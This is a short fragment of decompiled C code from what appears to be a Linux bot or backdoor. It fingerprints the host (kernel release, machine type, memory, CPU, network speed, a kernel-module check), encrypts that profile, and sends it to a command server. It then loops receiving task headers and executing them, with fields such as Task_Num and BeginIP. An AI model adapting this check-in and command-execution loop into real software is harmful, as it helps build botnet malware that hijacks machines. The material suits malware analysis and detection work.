 Header.CRC = CalcHeaderCrc(v4);
memset(&OnLineMsg, 0, 272);
uname(&uts);
memmove(OnLineMsg.machine, uts.machine, 65);
memmove(OnLineMsg.release, uts.release, 65);
memmove(OnLineMsg.MAGIC_STR, MAGIC_STR, 33);
memmove(OnLineMsg.username, &unk_80B10FB, 3);
memmove(OnLineMsg.version, "1.2.3", 6);
GetMemStat(&OnLineMsg.meminfo);
GetCpuInfo(OnLineMsg.cpuinfo);
v5 = ntohl(self_ip);
OnLineMsg.laninfo = GetLanSpeed(v5);
OnLineMsg.sys = CheckLKM();
encrypt_code(&OnLineMsg, 272);
if ( safesend(sock_fd, (char *)&Header, 0x1Cu) )
{
if ( safesend(sock_fd, (char *)&OnLineMsg, 0x110u) )
{
if ( recv_t(sock_fd, (char *)&Header, 0x1Cu, 2) == 28 )
{
v6 = Header.CRC;
*(long double *)&v7.CRC = *(long double *)&Header.CRC;
*(_QWORD *)&v7.Task_Num = *(_QWORD *)&Header.Task_Num;
*(_QWORD *)&v7.BeginIP = *(_QWORD *)&Header.BeginIP;
if ( v6 == CalcHeaderCrc(v7) )
{
sleep(1);
send_udp(ip_0, port);
while ( 1 )
{
while ( 1 )
{
ret = saferecv_t(sock_fd, (char *)&Header, 0x1Cu, 2);
if ( ret > 0 )
break;
if ( ret == -1 )
goto OUT;
}
v8 = Header.CRC;
*(long double *)&v9.CRC = *(long double *)&Header.CRC;
*(_QWORD *)&v9.Task_Num = *(_QWORD *)&Header.Task_Num;
*(_QWORD *)&v9.BeginIP = *(_QWORD *)&Header.BeginIP;
if ( v8 != CalcHeaderCrc(v9) )
break;
*(long double *)&v10.CRC = *(long double *)&Header.CRC;
*(_QWORD *)&v10.Task_Num = *(_QWORD *)&Header.Task_Num;
*(_QWORD *)&v10.BeginIP = *(_QWORD *)&Header.BeginIP;
exec_packet(sock_fd, v10);
}
}
}
}